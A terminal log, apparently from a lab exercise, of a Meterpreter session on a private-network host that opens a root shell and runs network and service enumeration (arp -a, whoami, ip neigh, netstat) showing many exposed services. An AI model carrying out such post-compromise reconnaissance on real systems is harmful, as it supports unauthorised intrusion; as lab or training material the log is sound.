 meterpreter >
meterpreter > shell
Process 4741 created.
Channel 1 created.
arp -a
? (192.168.56.136) at 08:00:27:1F:B7:23 [ether] on eth0
? (192.168.56.100) at 08:00:27:E1:F7:A7 [ether] on eth0
whoami
root
ip neigh
192.168.56.136 dev eth0 lladdr 08:00:27:1f:b7:23 DELAY
192.168.56.100 dev eth0 lladdr 08:00:27:e1:f7:a7 STALE
netstat -tulnp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:512             0.0.0.0:*               LISTEN      4458/xinetd
tcp        0      0 0.0.0.0:513             0.0.0.0:*               LISTEN      4458/xinetd
tcp        0      0 0.0.0.0:55649           0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:2049            0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:44065           0.0.0.0:*               LISTEN      3695/rpc.statd
tcp        0      0 0.0.0.0:52258           0.0.0.0:*               LISTEN      4585/rmiregistry
tcp        0      0 0.0.0.0:514             0.0.0.0:*               LISTEN      4458/xinetd
tcp        0      0 0.0.0.0:8009            0.0.0.0:*               LISTEN      4550/jsvc
tcp        0      0 0.0.0.0:6697            0.0.0.0:*               LISTEN      4601/unrealircd
tcp        0      0 0.0.0.0:3306            0.0.0.0:*               LISTEN      4192/mysqld
tcp        0      0 0.0.0.0:1099            0.0.0.0:*               LISTEN      4585/rmiregistry
tcp        0      0 0.0.0.0:6667            0.0.0.0:*               LISTEN      4601/unrealircd
tcp        0      0 0.0.0.0:139             0.0.0.0:*               LISTEN      4436/smbd
tcp        0      0 0.0.0.0:5900            0.0.0.0:*               LISTEN      4604/Xtightvnc
tcp        0      0 0.0.0.0:111             0.0.0.0:*               LISTEN      3679/portmap
tcp        0      0 0.0.0.0:6000            0.0.0.0:*               LISTEN      4604/Xtightvnc
tcp        0      0 0.0.0.0:80              0.0.0.0:*               LISTEN      4566/apache2
tcp        0      0 0.0.0.0:8787            0.0.0.0:*               LISTEN      4589/ruby
tcp        0      0 0.0.0.0:8180            0.0.0.0:*               LISTEN      4550/jsvc
tcp        0      0 0.0.0.0:1524            0.0.0.0:*               LISTEN      4458/xinetd
tcp        0      0 0.0.0.0:21              0.0.0.0:*               LISTEN      4458/xinetd
tcp        0      0 192.168.56.105:53       0.0.0.0:*               LISTEN      4052/named
tcp        0      0 127.0.0.1:53            0.0.0.0:*               LISTEN      4052/named
tcp        0      0 0.0.0.0:23              0.0.0.0:*               LISTEN      4458/xinetd